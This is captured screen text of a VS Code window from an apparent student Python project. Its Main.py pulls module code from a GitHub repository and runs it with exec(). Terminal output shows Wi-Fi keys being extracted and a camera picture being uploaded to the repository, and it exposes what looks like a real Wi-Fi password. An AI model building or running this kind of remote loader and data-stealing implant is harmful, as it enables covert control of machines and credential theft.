 File Edit Selection View Go Run Terminal Help
Main.py - Pt-Project - Visual Studio Code
EXPLORER
Main.py PictureShooter.py WifiScanner.py subprocess.py github-client.py GithubCodeRunner.py CloudVulnerabilityScanner2.py CloudComplianceChecker2.py SysInfo.py MarkDown.r
PT-PROJECT
__pycache__
.vscode
venv
xx
cloud_security.log
CloudComplianceChe...
CloudSecurityLogger...
CloudServiceChecker...
CloudVulnerabilitySca...
configuration.json
Github.py
GithubCodeRunner.py
Main.py
MarkDown.md
output.txt
picture.jpg
PictureShooter.py
README.md
requirements.txt
ScreenShotter.py
SysInfo.py
test.py
WifiScanner.py
xx.zip
OUTLINE
TIMELINE
Main.py > ...
1 from Github import Github
2 import json
3
4 g = Github()
5
6 modules = json.loads(g.get_from_repo("config.json"))["modules"]
7 for module in modules:
8 exec(g.get_from_repo(module + ".py"))
9
TERMINAL PROBLEMS OUTPUT AZURE DEBUG CONSOLE
py
"sha" wasn't supplied.
Wifi done
['FTS-EA77', 'JC8NE9GhUxEP']
Wi-Fi Key Content: ['FTS-EA77', 'JC8NE9GhUxEP']
(venv) PS D:\School\School 2022-2023\SEM2\python\Pt-Project> py .\Main.py
Connected to repository!
Connected to repository!
Picture uploaded successfully
Saving to repository...
Picture done
main 0 0 Live Share
Ln 1, Col 26 Spaces: 4 UTF-8 CRLF Python 3.11.3 ('venv': venv) Go Live
14°C
Grotendeels be...
Search
1
3
NLD
0:46
1/06/2023